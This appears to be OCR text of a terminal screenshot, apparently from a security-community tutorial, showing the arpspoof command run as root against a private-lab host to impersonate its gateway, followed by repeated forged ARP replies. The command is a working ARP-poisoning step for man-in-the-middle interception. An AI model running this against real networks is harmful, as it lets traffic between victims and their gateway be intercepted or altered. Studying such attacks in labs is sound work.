 Applications Places Fri Dec 21, 7:41 PM root
root@P4ND4: ~
File Edit View Search Terminal Help
root@P4ND4:~# arpspoof -i eth0 -t 192.168.243.129 192.168.243.2
0:c:29:be:39:e2 0:c:29:44:d:6a 0806 42: arp reply 192.168.243.2 is-at 0:c:29:be:
39:e2
0:c:29:be:39:e2 0:c:29:44:d:6a 0806 42: arp reply 192.168.243.2 is-at 0:c:29:be:
39:e2
0:c:29:be:39:e2 0:c:29:44:d:6a 0806 42: arp reply 192.168.243.2 is-at 0:c:29:be:
39:e2
0:c:29:be:39:e2 0:c:29:44:d:6a 0806 42: arp reply 192.168.243.2 is-at 0:c:29:be:
39:e2
0:c:29:be:39:e2 0:c:29:44:d:6a 0806 42: arp reply 192.168.243.2 is-at 0:c:29:be:
39:e2
0:c:29:be:39:e2 0:c:29:44:d:6a 0806 42: arp reply 192.168.243.2 is-at 0:c:29:be:
39:e2
0:c:29:be:39:e2 0:c:29:44:d:6a 0806 42: arp reply 192.168.243.2 is-at 0:c:29:be:
39:e2
0:c:29:be:39:e2 0:c:29:44:d:6a 0806 42: arp reply 192.168.243.2 is-at 0:c:29:be:
39:e2
0:c:29:be:39:e2 0:c:29:44:d:6a 0806 42: arp reply 192.168.243.2 is-at 0:c:29:be:
39:e2
0:c:29:be:39:e2 0:c:29:44:d:6a 0806 42: arp reply 192.168.243.2 is-at 0:c:29:be:
39:e2
0:c:29:be:39:e2 0:c:29:44:d:6a 0806 42: arp reply 192.168.243.2 is-at 0:c:29:be:
39:e2
0:c:29:be:39:e2 0:c:29:44:d:6a 0806 42: arp reply 192.168.243.2 is-at 0:c:29:be:
JUST THINK
OUT OF
THE BOX
THINK
先知社区
root@P4ND4: ~ root@P4ND4: ~ root@P4ND4: ~